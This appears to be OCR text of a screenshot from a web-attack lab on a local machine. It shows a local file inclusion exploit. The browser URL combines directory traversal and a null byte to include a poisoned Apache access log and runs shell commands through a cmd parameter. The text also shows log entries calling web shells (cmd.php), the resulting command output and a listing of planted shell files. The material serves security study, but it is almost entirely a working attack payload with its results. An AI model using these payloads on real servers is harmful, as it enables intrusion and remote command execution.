 http://localhost/index.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/index.php?page=./../../logs/access_log%00&cmd=id;uname+-a;pwd;ls+-la
127.0.0.1 - - [27/Jun/2010:19:27:41 +0000] "GET /cmd.php?cmd=ls HTTP/1.1" 200 284 127.0.0.1
- - [27/Jun/2010:19:27:53 +0000] "GET /cmd.php?cmd=ls$IFS-la HTTP/1.1" 200 1439 127.0.0.1 - -
[27/Jun/2010:19:35:07 +0000] "GET / HTTP/1.1" 408 - 127.0.0.1 - - [27/Jun/2010:19:38:04 +0000]
"GET / HTTP/1.1" 200 451 127.0.0.1 - - [27/Jun/2010:19:40:54 +0000] "GET
uid=99(nobody) gid=98(nobody) groups=98(nobody)
Linux bt 2.6.20-BT-PwnSauce-NOSMP #3 Sat Feb 24 15:52:59 GMT 2007 i686 i686 i38
/usr/local/apache/htdocs
total 61
drwxr-xr-x 11 root root 380 Jun 25 10:17 .
drwxr-xr-x 10 root root 107 Jan 18 2009 ..
drwxr-xr-x 13 root root 936 Jan 18 2009 base
drwxr-xr-x 10 root root 107 Jan 18 2009 beef
-rw-r--r-- 1 root root 62 Jun 16 17:08 cmd.php
-rw-r--r-- 1 root root 37 Jun 16 16:53 cmd.php~
-rw-r--r-- 1 root root 81 Jun 16 16:08 cmd.pl
-rw-r--r-- 1 root root 79 Jun 16 16:08 cmd.pl~
-rw-r--r-- 1 root root 79 Jun 16 16:07 cmd.txt
-rw-r--r-- 1 root root 51 Jun 25 00:42 cmd2.php
-rw-r--r-- 1 root root 49 Jun 25 00:41 cmd2.php~
-rw-r--r-- 1 root root 109 Jun 25 07:19 form.html
drwxr-xr-x 2 root root 60 Jun 17 15:49 images
-rw-r--r-- 1 root root 66 Jun 15 22:42 index.php
-rw-r--r-- 1 root root 24 Jan 18 2009 info.php
Page loaded.